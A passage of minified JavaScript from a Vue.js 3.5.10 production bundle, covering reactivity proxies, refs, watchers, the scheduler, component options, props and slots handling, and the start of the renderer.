re(t,"has",e),t.hasOwnProperty(e)}class ci{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,s){const r=this._isReadonly,i=this._isShallow;if(n==="__v_isReactive")return!r;if(n==="__v_isReadonly")return r;if(n==="__v_isShallow")return i;if(n==="__v_raw")return s===(r?i?il:di:i?ai:ui).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(s)?t:void 0;const o=D(t);if(!r){let c;if(o&&(c=Vo[n]))return c;if(n==="hasOwnProperty")return ko}const l=Reflect.get(t,n,ne(t)?t:s);return(Je(n)?li.has(n):Wo(n))||(r||re(t,"get",n),i)?l:ne(l)?o&&ms(n)?l:l.value:G(l)?r?hi(l):Es(l):l}}class fi extends ci{constructor(t=!1){super(!1,t)}set(t,n,s,r){let i=t[n];if(!this._isShallow){const c=ct(i);if(!we(s)&&!ct(s)&&(i=q(i),s=q(s)),!D(t)&&ne(i)&&!ne(s))return c?!1:(i.value=s,!0)}const o=D(t)&&ms(n)?Number(n)<t.length:$(t,n),l=Reflect.set(t,n,s,ne(t)?t:r);return t===q(r)&&(o?ze(s,i)&&Me(t,"set",n,s):Me(t,"add",n,s)),l}deleteProperty(t,n){const s=$(t,n);t[n];const r=Reflect.deleteProperty(t,n);return r&&s&&Me(t,"delete",n,void 0),r}has(t,n){const s=Reflect.has(t,n);return(!Je(n)||!li.has(n))&&re(t,"has",n),s}ownKeys(t){return re(t,"iterate",D(t)?"length":ot),Reflect.ownKeys(t)}}class zo extends ci{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const Jo=new fi,Go=new zo,Xo=new fi(!0);const xs=e=>e,yn=e=>Reflect.getPrototypeOf(e);function Gt(e,t,n=!1,s=!1){e=e.__v_raw;const r=q(e),i=q(t);n||(ze(t,i)&&re(r,"get",t),re(r,"get",i));const{has:o}=yn(r),l=s?xs:n?Ts:te;if(o.call(r,t))return l(e.get(t));if(o.call(r,i))return l(e.get(i));e!==r&&e.get(t)}function Xt(e,t=!1){const n=this.__v_raw,s=q(n),r=q(e);return t||(ze(e,r)&&re(s,"has",e),re(s,"has",r)),e===r?n.has(e):n.has(e)||n.has(r)}function Yt(e,t=!1){return e=e.__v_raw,!t&&re(q(e),"iterate",ot),Reflect.get(e,"size",e)}function Gs(e,t=!1){!t&&!we(e)&&!ct(e)&&(e=q(e));const n=q(this);return yn(n).has.call(n,e)||(n.add(e),Me(n,"add",e,e)),this}function Xs(e,t,n=!1){!n&&!we(t)&&!ct(t)&&(t=q(t));const s=q(this),{has:r,get:i}=yn(s);let o=r.call(s,e);o||(e=q(e),o=r.call(s,e));const l=i.call(s,e);return s.set(e,t),o?ze(t,l)&&Me(s,"set",e,t):Me(s,"add",e,t),this}function Ys(e){const t=q(this),{has:n,get:s}=yn(t);let r=n.call(t,e);r||(e=q(e),r=n.call(t,e)),s&&s.call(t,e);const i=t.delete(e);return r&&Me(t,"delete",e,void 0),i}function Zs(){const e=q(this),t=e.size!==0,n=e.clear();return t&&Me(e,"clear",void 0,void 0),n}function Zt(e,t){return function(s,r){const i=this,o=i.__v_raw,l=q(o),c=t?xs:e?Ts:te;return!e&&re(l,"iterate",ot),o.forEach((a,f)=>s.call(r,c(a),c(f),i))}}function Qt(e,t,n){return function(...s){const r=this.__v_raw,i=q(r),o=gt(i),l=e==="entries"||e===Symbol.iterator&&o,c=e==="keys"&&o,a=r[e](...s),f=n?xs:t?Ts:te;return!t&&re(i,"iterate",c?Xn:ot),{next(){const{value:h,done:g}=a.next();return g?{value:h,done:g}:{value:l?[f(h[0]),f(h[1])]:f(h),done:g}},[Symbol.iterator](){return this}}}}function Ue(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function Yo(){const e={get(i){return Gt(this,i)},get size(){return Yt(this)},has:Xt,add:Gs,set:Xs,delete:Ys,clear:Zs,forEach:Zt(!1,!1)},t={get(i){return Gt(this,i,!1,!0)},get size(){return Yt(this)},has:Xt,add(i){return Gs.call(this,i,!0)},set(i,o){return Xs.call(this,i,o,!0)},delete:Ys,clear:Zs,forEach:Zt(!1,!0)},n={get(i){return Gt(this,i,!0)},get size(){return Yt(this,!0)},has(i){return Xt.call(this,i,!0)},add:Ue("add"),set:Ue("set"),delete:Ue("delete"),clear:Ue("clear"),forEach:Zt(!0,!1)},s={get(i){return Gt(this,i,!0,!0)},get size(){return Yt(this,!0)},has(i){return Xt.call(this,i,!0)},add:Ue("add"),set:Ue("set"),delete:Ue("delete"),clear:Ue("clear"),forEach:Zt(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=Qt(i,!1,!1),n[i]=Qt(i,!0,!1),t[i]=Qt(i,!1,!0),s[i]=Qt(i,!0,!0)}),[e,n,t,s]}const[Zo,Qo,el,tl]=Yo();function Ss(e,t){const n=t?e?tl:el:e?Qo:Zo;return(s,r,i)=>r==="__v_isReactive"?!e:r==="__v_isReadonly"?e:r==="__v_raw"?s:Reflect.get($(n,r)&&r in s?n:s,r,i)}const nl={get:Ss(!1,!1)},sl={get:Ss(!1,!0)},rl={get:Ss(!0,!1)};const ui=new WeakMap,ai=new WeakMap,di=new WeakMap,il=new WeakMap;function ol(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function ll(e){return e.__v_skip||!Object.isExtensible(e)?0:ol(Co(e))}function Es(e){return ct(e)?e:Os(e,!1,Jo,nl,ui)}function cl(e){return Os(e,!1,Xo,sl,ai)}function hi(e){return Os(e,!0,Go,rl,di)}function Os(e,t,n,s,r){if(!G(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=r.get(e);if(i)return i;const o=ll(e);if(o===0)return e;const l=new Proxy(e,o===2?s:n);return r.set(e,l),l}function yt(e){return ct(e)?yt(e.__v_raw):!!(e&&e.__v_isReactive)}function ct(e){return!!(e&&e.__v_isReadonly)}function we(e){return!!(e&&e.__v_isShallow)}function Rs(e){return e?!!e.__v_raw:!1}function q(e){const t=e&&e.__v_raw;return t?q(t):e}function pi(e){return!$(e,"__v_skip")&&Object.isExtensible(e)&&zr(e,"__v_skip",!0),e}const te=e=>G(e)?Es(e):e,Ts=e=>G(e)?hi(e):e;function ne(e){return e?e.__v_isRef===!0:!1}function mi(e){return fl(e,!1)}function fl(e,t){return ne(e)?e:new ul(e,t)}class ul{constructor(t,n){this.dep=new ws,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:q(t),this._value=n?t:te(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,s=this.__v_isShallow||we(t)||ct(t);t=s?t:q(t),ze(t,n)&&(this._rawValue=t,this._value=s?t:te(t),this.dep.trigger())}}function al(e){return ne(e)?e.value:e}const dl={get:(e,t,n)=>t==="__v_raw"?e:al(Reflect.get(e,t,n)),set:(e,t,n,s)=>{const r=e[t];return ne(r)&&!ne(n)?(r.value=n,!0):Reflect.set(e,t,n,s)}};function gi(e){return yt(e)?e:new Proxy(e,dl)}class hl{constructor(t,n,s){this.fn=t,this.setter=n,this._value=void 0,this.dep=new ws(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Lt-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=s}notify(){if(this.flags|=16,!(this.flags&8)&&k!==this)return ti(this),!0}get value(){const t=this.dep.track();return ri(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function pl(e,t,n=!1){let s,r;return B(e)?s=e:(s=e.get,r=e.set),new hl(s,r,n)}const en={},ln=new WeakMap;let st;function ml(e,t=!1,n=st){if(n){let s=ln.get(n);s||ln.set(n,s=[]),s.push(e)}}function gl(e,t,n=z){const{immediate:s,deep:r,once:i,scheduler:o,augmentJob:l,call:c}=n,a=C=>r?C:we(C)||r===!1||r===0?We(C,1):We(C);let f,h,g,v,x=!1,R=!1;if(ne(e)?(h=()=>e.value,x=we(e)):yt(e)?(h=()=>a(e),x=!0):D(e)?(R=!0,x=e.some(C=>yt(C)||we(C)),h=()=>e.map(C=>{if(ne(C))return C.value;if(yt(C))return a(C);if(B(C))return c?c(C,2):C()})):B(e)?t?h=c?()=>c(e,2):e:h=()=>{if(g){Ge();try{g()}finally{Xe()}}const C=st;st=f;try{return c?c(e,3,[v]):e(v)}finally{st=C}}:h=Fe,t&&r){const C=h,U=r===!0?1/0:r;h=()=>We(C(),U)}const T=Ho(),F=()=>{f.stop(),T&&ps(T.effects,f)};if(i&&t){const C=t;t=(...U)=>{C(...U),F()}}let L=R?new Array(e.length).fill(en):en;const j=C=>{if(!(!(f.flags&1)||!f.dirty&&!C))if(t){const U=f.run();if(r||x||(R?U.some((Q,Z)=>ze(Q,L[Z])):ze(U,L))){g&&g();const Q=st;st=f;try{const Z=[U,L===en?void 0:R&&L[0]===en?[]:L,v];c?c(t,3,Z):t(...Z),L=U}finally{st=Q}}}else f.run()};return l&&l(j),f=new Qr(h),f.scheduler=o?()=>o(j,!1):j,v=C=>ml(C,!1,f),g=f.onStop=()=>{const C=ln.get(f);if(C){if(c)c(C,4);else for(const U of C)U();ln.delete(f)}},t?s?j(!0):L=f.run():o?o(j.bind(null,!0),!0):f.run(),F.pause=f.pause.bind(f),F.resume=f.resume.bind(f),F.stop=F,F}function We(e,t=1/0,n){if(t<=0||!G(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,ne(e))We(e.value,t,n);else if(D(e))for(let s=0;s<e.length;s++)We(e[s],t,n);else if(qr(e)||gt(e))e.forEach(s=>{We(s,t,n)});else if(Wr(e)){for(const s in e)We(e[s],t,n);for(const s of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,s)&&We(e[s],t,n)}return e}/**
* @vue/runtime-core v3.5.10
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function $t(e,t,n,s){try{return s?e(...s):e()}catch(r){bn(r,t,n)}}function Ne(e,t,n,s){if(B(e)){const r=$t(e,t,n,s);return r&&Vr(r)&&r.catch(i=>{bn(i,t,n)}),r}if(D(e)){const r=[];for(let i=0;i<e.length;i++)r.push(Ne(e[i],t,n,s));return r}}function bn(e,t,n,s=!0){const r=t?t.vnode:null,{errorHandler:i,throwUnhandledErrorInProduction:o}=t&&t.appContext.config||z;if(t){let l=t.parent;const c=t.proxy,a=`https://vuejs.org/error-reference/#runtime-${n}`;for(;l;){const f=l.ec;if(f){for(let h=0;h<f.length;h++)if(f[h](e,c,a)===!1)return}l=l.parent}if(i){Ge(),$t(i,null,10,[e,c,a]),Xe();return}}yl(e,n,r,s,o)}function yl(e,t,n,s=!0,r=!1){if(r)throw e;console.error(e)}let jt=!1,Yn=!1;const ce=[];let ve=0;const bt=[];let Ve=null,ht=0;const yi=Promise.resolve();let As=null;function bl(e){const t=As||yi;return e?t.then(this?e.bind(this):e):t}function _l(e){let t=jt?ve+1:0,n=ce.length;for(;t<n;){const s=t+n>>>1,r=ce[s],i=Bt(r);i<e||i===e&&r.flags&2?t=s+1:n=s}return t}function vs(e){if(!(e.flags&1)){const t=Bt(e),n=ce[ce.length-1];!n||!(e.flags&2)&&t>=Bt(n)?ce.push(e):ce.splice(_l(t),0,e),e.flags|=1,bi()}}function bi(){!jt&&!Yn&&(Yn=!0,As=yi.then(wi))}function wl(e){D(e)?bt.push(...e):Ve&&e.id===-1?Ve.splice(ht+1,0,e):e.flags&1||(bt.push(e),e.flags|=1),bi()}function Qs(e,t,n=jt?ve+1:0){for(;n<ce.length;n++){const s=ce[n];if(s&&s.flags&2){if(e&&s.id!==e.uid)continue;ce.splice(n,1),n--,s.flags&4&&(s.flags&=-2),s(),s.flags&4||(s.flags&=-2)}}}function _i(e){if(bt.length){const t=[...new Set(bt)].sort((n,s)=>Bt(n)-Bt(s));if(bt.length=0,Ve){Ve.push(...t);return}for(Ve=t,ht=0;ht<Ve.length;ht++){const n=Ve[ht];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}Ve=null,ht=0}}const Bt=e=>e.id==null?e.flags&2?-1:1/0:e.id;function wi(e){Yn=!1,jt=!0;try{for(ve=0;ve<ce.length;ve++){const t=ce[ve];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),$t(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;ve<ce.length;ve++){const t=ce[ve];t&&(t.flags&=-2)}ve=0,ce.length=0,_i(),jt=!1,As=null,(ce.length||bt.length)&&wi()}}let Pe=null,xi=null;function cn(e){const t=Pe;return Pe=e,xi=e&&e.type.__scopeId||null,t}function xl(e,t=Pe,n){if(!t||e._n)return e;const s=(...r)=>{s._d&&cr(-1);const i=cn(t);let o;try{o=e(...r)}finally{cn(i),s._d&&cr(1)}return o};return s._n=!0,s._c=!0,s._d=!0,s}function tt(e,t,n,s){const r=e.dirs,i=t&&t.dirs;for(let o=0;o<r.length;o++){const l=r[o];i&&(l.oldValue=i[o].value);let c=l.dir[s];c&&(Ge(),Ne(c,n,8,[e.el,l,e,t]),Xe())}}const Sl=Symbol("_vte"),El=e=>e.__isTeleport;function Cs(e,t){e.shapeFlag&6&&e.component?(e.transition=t,Cs(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Si(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function Zn(e,t,n,s,r=!1){if(D(e)){e.forEach((x,R)=>Zn(x,t&&(D(t)?t[R]:t),n,s,r));return}if(Nt(s)&&!r)return;const i=s.shapeFlag&4?Is(s.component):s.el,o=r?null:i,{i:l,r:c}=e,a=t&&t.r,f=l.refs===z?l.refs={}:l.refs,h=l.setupState,g=q(h),v=h===z?()=>!1:x=>$(g,x);if(a!=null&&a!==c&&(X(a)?(f[a]=null,v(a)&&(h[a]=null)):ne(a)&&(a.value=null)),B(c))$t(c,l,12,[o,f]);else{const x=X(c),R=ne(c);if(x||R){const T=()=>{if(e.f){const F=x?v(c)?h[c]:f[c]:c.value;r?D(F)&&ps(F,i):D(F)?F.includes(i)||F.push(i):x?(f[c]=[i],v(c)&&(h[c]=f[c])):(c.value=[i],e.k&&(f[e.k]=c.value))}else x?(f[c]=o,v(c)&&(h[c]=o)):R&&(c.value=o,e.k&&(f[e.k]=o))};o?(T.id=-1,ge(T,n)):T()}}}const Nt=e=>!!e.type.__asyncLoader,Ei=e=>e.type.__isKeepAlive;function Ol(e,t){Oi(e,"a",t)}function Rl(e,t){Oi(e,"da",t)}function Oi(e,t,n=fe){const s=e.__wdc||(e.__wdc=()=>{let r=n;for(;r;){if(r.isDeactivated)return;r=r.parent}return e()});if(_n(t,s,n),n){let r=n.parent;for(;r&&r.parent;)Ei(r.parent.vnode)&&Tl(s,t,n,r),r=r.parent}}function Tl(e,t,n,s){const r=_n(t,e,s,!0);Ai(()=>{ps(s[t],r)},n)}function _n(e,t,n=fe,s=!1){if(n){const r=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{Ge();const l=qt(n),c=Ne(t,n,e,o);return l(),Xe(),c});return s?r.unshift(i):r.push(i),i}}const Be=e=>(t,n=fe)=>{(!Sn||e==="sp")&&_n(e,(...s)=>t(...s),n)},Al=Be("bm"),Ri=Be("m"),vl=Be("bu"),Cl=Be("u"),Ti=Be("bum"),Ai=Be("um"),Pl=Be("sp"),Fl=Be("rtg"),Nl=Be("rtc");function Il(e,t=fe){_n("ec",e,t)}const Dl=Symbol.for("v-ndc");function er(e,t,n,s){let r;const i=n,o=D(e);if(o||X(e)){const l=o&&yt(e);let c=!1;l&&(c=!we(e),e=gn(e)),r=new Array(e.length);for(let a=0,f=e.length;a<f;a++)r[a]=t(c?te(e[a]):e[a],a,void 0,i)}else if(typeof e=="number"){r=new Array(e);for(let l=0;l<e;l++)r[l]=t(l+1,l,void 0,i)}else if(G(e))if(e[Symbol.iterator])r=Array.from(e,(l,c)=>t(l,c,void 0,i));else{const l=Object.keys(e);r=new Array(l.length);for(let c=0,a=l.length;c<a;c++){const f=l[c];r[c]=t(e[f],f,c,i)}}else r=[];return r}const Qn=e=>e?Gi(e)?Is(e):Qn(e.parent):null,It=se(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Qn(e.parent),$root:e=>Qn(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Ps(e),$forceUpdate:e=>e.f||(e.f=()=>{vs(e.update)}),$nextTick:e=>e.n||(e.n=bl.bind(e.proxy)),$watch:e=>nc.bind(e)}),Mn=(e,t)=>e!==z&&!e.__isScriptSetup&&$(e,t),Ll={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:s,data:r,props:i,accessCache:o,type:l,appContext:c}=e;let a;if(t[0]!=="$"){const v=o[t];if(v!==void 0)switch(v){case 1:return s[t];case 2:return r[t];case 4:return n[t];case 3:return i[t]}else{if(Mn(s,t))return o[t]=1,s[t];if(r!==z&&$(r,t))return o[t]=2,r[t];if((a=e.propsOptions[0])&&$(a,t))return o[t]=3,i[t];if(n!==z&&$(n,t))return o[t]=4,n[t];es&&(o[t]=0)}}const f=It[t];let h,g;if(f)return t==="$attrs"&&re(e.attrs,"get",""),f(e);if((h=l.__cssModules)&&(h=h[t]))return h;if(n!==z&&$(n,t))return o[t]=4,n[t];if(g=c.config.globalProperties,$(g,t))return g[t]},set({_:e},t,n){const{data:s,setupState:r,ctx:i}=e;return Mn(r,t)?(r[t]=n,!0):s!==z&&$(s,t)?(s[t]=n,!0):$(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:s,appContext:r,propsOptions:i}},o){let l;return!!n[o]||e!==z&&$(e,o)||Mn(t,o)||(l=i[0])&&$(l,o)||$(s,o)||$(It,o)||$(r.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:$(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function tr(e){return D(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}let es=!0;function Ml(e){const t=Ps(e),n=e.proxy,s=e.ctx;es=!1,t.beforeCreate&&nr(t.beforeCreate,e,"bc");const{data:r,computed:i,methods:o,watch:l,provide:c,inject:a,created:f,beforeMount:h,mounted:g,beforeUpdate:v,updated:x,activated:R,deactivated:T,beforeDestroy:F,beforeUnmount:L,destroyed:j,unmounted:C,render:U,renderTracked:Q,renderTriggered:Z,errorCaptured:de,serverPrefetch:Ye,expose:Ze,inheritAttrs:Et,components:Wt,directives:kt,filters:vn}=t;if(a&&jl(a,s,null),o)for(const J in o){const K=o[J];B(K)&&(s[J]=K.bind(n))}if(r){const J=r.call(n,n);G(J)&&(e.data=Es(J))}if(es=!0,i)for(const J in i){const K=i[J],Qe=B(K)?K.bind(n,n):B(K.get)?K.get.bind(n,n):Fe,zt=!B(K)&&B(K.set)?K.set.bind(n):Fe,et=Ec({get:Qe,set:zt});Object.defineProperty(s,J,{enumerable:!0,configurable:!0,get:()=>et.value,set:Re=>et.value=Re})}if(l)for(const J in l)vi(l[J],s,n,J);if(c){const J=B(c)?c.call(n):c;Reflect.ownKeys(J).forEach(K=>{Vl(K,J[K])})}f&&nr(f,e,"c");function ie(J,K){D(K)?K.forEach(Qe=>J(Qe.bind(n))):K&&J(K.bind(n))}if(ie(Al,h),ie(Ri,g),ie(vl,v),ie(Cl,x),ie(Ol,R),ie(Rl,T),ie(Il,de),ie(Nl,Q),ie(Fl,Z),ie(Ti,L),ie(Ai,C),ie(Pl,Ye),D(Ze))if(Ze.length){const J=e.exposed||(e.exposed={});Ze.forEach(K=>{Object.defineProperty(J,K,{get:()=>n[K],set:Qe=>n[K]=Qe})})}else e.exposed||(e.exposed={});U&&e.render===Fe&&(e.render=U),Et!=null&&(e.inheritAttrs=Et),Wt&&(e.components=Wt),kt&&(e.directives=kt),Ye&&Si(e)}function jl(e,t,n=Fe){D(e)&&(e=ts(e));for(const s in e){const r=e[s];let i;G(r)?"default"in r?i=tn(r.from||s,r.default,!0):i=tn(r.from||s):i=tn(r),ne(i)?Object.defineProperty(t,s,{enumerable:!0,configurable:!0,get:()=>i.value,set:o=>i.value=o}):t[s]=i}}function nr(e,t,n){Ne(D(e)?e.map(s=>s.bind(t.proxy)):e.bind(t.proxy),t,n)}function vi(e,t,n,s){let r=s.includes(".")?qi(n,s):()=>n[s];if(X(e)){const i=t[e];B(i)&&Bn(r,i)}else if(B(e))Bn(r,e.bind(n));else if(G(e))if(D(e))e.forEach(i=>vi(i,t,n,s));else{const i=B(e.handler)?e.handler.bind(n):t[e.handler];B(i)&&Bn(r,i,e)}}function Ps(e){const t=e.type,{mixins:n,extends:s}=t,{mixins:r,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,l=i.get(t);let c;return l?c=l:!r.length&&!n&&!s?c=t:(c={},r.length&&r.forEach(a=>fn(c,a,o,!0)),fn(c,t,o)),G(t)&&i.set(t,c),c}function fn(e,t,n,s=!1){const{mixins:r,extends:i}=t;i&&fn(e,i,n,!0),r&&r.forEach(o=>fn(e,o,n,!0));for(const o in t)if(!(s&&o==="expose")){const l=Bl[o]||n&&n[o];e[o]=l?l(e[o],t[o]):t[o]}return e}const Bl={data:sr,props:rr,emits:rr,methods:Pt,computed:Pt,beforeCreate:oe,created:oe,beforeMount:oe,mounted:oe,beforeUpdate:oe,updated:oe,beforeDestroy:oe,beforeUnmount:oe,destroyed:oe,unmounted:oe,activated:oe,deactivated:oe,errorCaptured:oe,serverPrefetch:oe,components:Pt,directives:Pt,watch:Hl,provide:sr,inject:Ul};function sr(e,t){return t?e?function(){return se(B(e)?e.call(this,this):e,B(t)?t.call(this,this):t)}:t:e}function Ul(e,t){return Pt(ts(e),ts(t))}function ts(e){if(D(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function oe(e,t){return e?[...new Set([].concat(e,t))]:t}function Pt(e,t){return e?se(Object.create(null),e,t):t}function rr(e,t){return e?D(e)&&D(t)?[...new Set([...e,...t])]:se(Object.create(null),tr(e),tr(t??{})):t}function Hl(e,t){if(!e)return t;if(!t)return e;const n=se(Object.create(null),e);for(const s in t)n[s]=oe(e[s],t[s]);return n}function Ci(){return{app:null,config:{isNativeTag:Ao,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let $l=0;function ql(e,t){return function(s,r=null){B(s)||(s=se({},s)),r!=null&&!G(r)&&(r=null);const i=Ci(),o=new WeakSet,l=[];let c=!1;const a=i.app={_uid:$l++,_component:s,_props:r,_container:null,_context:i,_instance:null,version:Oc,get config(){return i.config},set config(f){},use(f,...h){return o.has(f)||(f&&B(f.install)?(o.add(f),f.install(a,...h)):B(f)&&(o.add(f),f(a,...h))),a},mixin(f){return i.mixins.includes(f)||i.mixins.push(f),a},component(f,h){return h?(i.components[f]=h,a):i.components[f]},directive(f,h){return h?(i.directives[f]=h,a):i.directives[f]},mount(f,h,g){if(!c){const v=a._ceVNode||je(s,r);return v.appContext=i,g===!0?g="svg":g===!1&&(g=void 0),h&&t?t(v,f):e(v,f,g),c=!0,a._container=f,f.__vue_app__=a,Is(v.component)}},onUnmount(f){l.push(f)},unmount(){c&&(Ne(l,a._instance,16),e(null,a._container),delete a._container.__vue_app__)},provide(f,h){return i.provides[f]=h,a},runWithContext(f){const h=_t;_t=a;try{return f()}finally{_t=h}}};return a}}let _t=null;function Vl(e,t){if(fe){let n=fe.provides;const s=fe.parent&&fe.parent.provides;s===n&&(n=fe.provides=Object.create(s)),n[e]=t}}function tn(e,t,n=!1){const s=fe||Pe;if(s||_t){const r=_t?_t._context.provides:s?s.parent==null?s.vnode.appContext&&s.vnode.appContext.provides:s.parent.provides:void 0;if(r&&e in r)return r[e];if(arguments.length>1)return n&&B(t)?t.call(s&&s.proxy):t}}const Pi={},Fi=()=>Object.create(Pi),Ni=e=>Object.getPrototypeOf(e)===Pi;function Kl(e,t,n,s=!1){const r={},i=Fi();e.propsDefaults=Object.create(null),Ii(e,t,r,i);for(const o in e.propsOptions[0])o in r||(r[o]=void 0);n?e.props=s?r:cl(r):e.type.props?e.props=r:e.props=i,e.attrs=i}function Wl(e,t,n,s){const{props:r,attrs:i,vnode:{patchFlag:o}}=e,l=q(r),[c]=e.propsOptions;let a=!1;if((s||o>0)&&!(o&16)){if(o&8){const f=e.vnode.dynamicProps;for(let h=0;h<f.length;h++){let g=f[h];if(wn(e.emitsOptions,g))continue;const v=t[g];if(c)if($(i,g))v!==i[g]&&(i[g]=v,a=!0);else{const x=ke(g);r[x]=ns(c,l,x,v,e,!1)}else v!==i[g]&&(i[g]=v,a=!0)}}}else{Ii(e,t,r,i)&&(a=!0);let f;for(const h in l)(!t||!$(t,h)&&((f=at(h))===h||!$(t,f)))&&(c?n&&(n[h]!==void 0||n[f]!==void 0)&&(r[h]=ns(c,l,h,void 0,e,!0)):delete r[h]);if(i!==l)for(const h in i)(!t||!$(t,h))&&(delete i[h],a=!0)}a&&Me(e.attrs,"set","")}function Ii(e,t,n,s){const[r,i]=e.propsOptions;let o=!1,l;if(t)for(let c in t){if(Ft(c))continue;const a=t[c];let f;r&&$(r,f=ke(c))?!i||!i.includes(f)?n[f]=a:(l||(l={}))[f]=a:wn(e.emitsOptions,c)||(!(c in s)||a!==s[c])&&(s[c]=a,o=!0)}if(i){const c=q(n),a=l||z;for(let f=0;f<i.length;f++){const h=i[f];n[h]=ns(r,c,h,a[h],e,!$(a,h))}}return o}function ns(e,t,n,s,r,i){const o=e[n];if(o!=null){const l=$(o,"default");if(l&&s===void 0){const c=o.default;if(o.type!==Function&&!o.skipFactory&&B(c)){const{propsDefaults:a}=r;if(n in a)s=a[n];else{const f=qt(r);s=a[n]=c.call(null,t),f()}}else s=c;r.ce&&r.ce._setProp(n,s)}o[0]&&(i&&!l?s=!1:o[1]&&(s===""||s===at(n))&&(s=!0))}return s}const kl=new WeakMap;function Di(e,t,n=!1){const s=n?kl:t.propsCache,r=s.get(e);if(r)return r;const i=e.props,o={},l=[];let c=!1;if(!B(e)){const f=h=>{c=!0;const[g,v]=Di(h,t,!0);se(o,g),v&&l.push(...v)};!n&&t.mixins.length&&t.mixins.forEach(f),e.extends&&f(e.extends),e.mixins&&e.mixins.forEach(f)}if(!i&&!c)return G(e)&&s.set(e,mt),mt;if(D(i))for(let f=0;f<i.length;f++){const h=ke(i[f]);ir(h)&&(o[h]=z)}else if(i)for(const f in i){const h=ke(f);if(ir(h)){const g=i[f],v=o[h]=D(g)||B(g)?{type:g}:se({},g),x=v.type;let R=!1,T=!0;if(D(x))for(let F=0;F<x.length;++F){const L=x[F],j=B(L)&&L.name;if(j==="Boolean"){R=!0;break}else j==="String"&&(T=!1)}else R=B(x)&&x.name==="Boolean";v[0]=R,v[1]=T,(R||$(v,"default"))&&l.push(h)}}const a=[o,l];return G(e)&&s.set(e,a),a}function ir(e){return e[0]!=="$"&&!Ft(e)}const Li=e=>e[0]==="_"||e==="$stable",Fs=e=>D(e)?e.map(Ce):[Ce(e)],zl=(e,t,n)=>{if(t._n)return t;const s=xl((...r)=>Fs(t(...r)),n);return s._c=!1,s},Mi=(e,t,n)=>{const s=e._ctx;for(const r in e){if(Li(r))continue;const i=e[r];if(B(i))t[r]=zl(r,i,s);else if(i!=null){const o=Fs(i);t[r]=()=>o}}},ji=(e,t)=>{const n=Fs(t);e.slots.default=()=>n},Bi=(e,t,n)=>{for(const s in t)(n||s!=="_")&&(e[s]=t[s])},Jl=(e,t,n)=>{const s=e.slots=Fi();if(e.vnode.shapeFlag&32){const r=t._;r?(Bi(s,t,n),n&&zr(s,"_",r,!0)):Mi(t,s)}else t&&ji(e,t)},Gl=(e,t,n)=>{const{vnode:s,slots:r}=e;let i=!0,o=z;if(s.shapeFlag&32){const l=t._;l?n&&l===1?i=!1:Bi(r,t,n):(i=!t.$stable,Mi(t,r)),o=t}else t&&(ji(e,t),o={default:1});if(i)for(const l in r)!Li(l)&&o[l]==null&&delete r[l]},ge=fc;function Xl(e){return Yl(e)}function Yl(e,t){const n=Jr();n.__VUE__=!0;const{insert:s,remove:r,patchProp:i,createElement:o,createText:l,createComment:c,setText:a,setElementText:f,parentNode:h,nextSibling:g,setScopeId:v=Fe,insertStaticContent:x}=e,R=(u,d,m,_=null,y=null,b=null,O=void 0,E=null,S=!!d.dynamicChildren)=>{if(u===d)return;u&&!vt(u,d)&&(_=Jt(u),Re(u,y,b,!0),u=null),d.patchFlag===-2&&(S=!1,d.dynamicChildren=null);const{type:w,ref:N,shapeFlag:A}=d;switch(w){case xn:T(u,d,m,_);break;case ft:F(u,d,m,_);break;case Hn:u==null&&L(d,m,_,O);break;case Se:Wt(u,d,m,_,y,b,O,E,S);break;default:A&1?U(u,d,m,_,y,b,O,E,S):A&6?kt(u,d,m,_,y,b,O,E,S):(A&64||A&128)&&w.process(u,d,m,_,y,b,O,E,S,Rt)}N!=null&&y&&Zn(N,u&&u.ref,b,d||u,!d)},T=(u,d,m,_)=>{if(u==null)s(d.el=l(d.children),m,_);else{const y=d.el=u.el;d.children!==u.children&&a(y,d.children)}},F=(u,d,m,_)=>{u==null?s(d.el=c(d.children||""),m,_):d.el=u.el},L=(u,d,m,_)=>{[u.el,u.anchor]=x(u.children,d,m,_,u.el,u.anchor)},j=({el:u,anchor:d},m,_)=>{let 